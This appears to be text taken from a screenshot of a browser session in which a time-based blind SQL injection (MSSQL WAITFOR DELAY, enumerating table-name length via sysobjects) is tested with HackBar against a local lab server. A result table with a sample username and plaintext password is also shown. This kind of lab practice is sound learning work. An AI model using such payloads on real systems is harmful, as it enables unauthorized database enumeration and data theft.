 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
mssql if语句_百度搜索
Mysql数据库If语句的使用 - jas
192.168.159.135:8080/get.aspx?id=1 if ( (select count(*) from test.d
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if ( (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u')
and len(name)=5)=1) WAITFOR DELAY '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.135:8080/get.aspx?id=1 if ( (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects
where xtype='u') and len(name)=5)=1) WAITFOR DELAY '0:0:3'--
Post data Referer User Agent Cookies Clear All
saulGoodman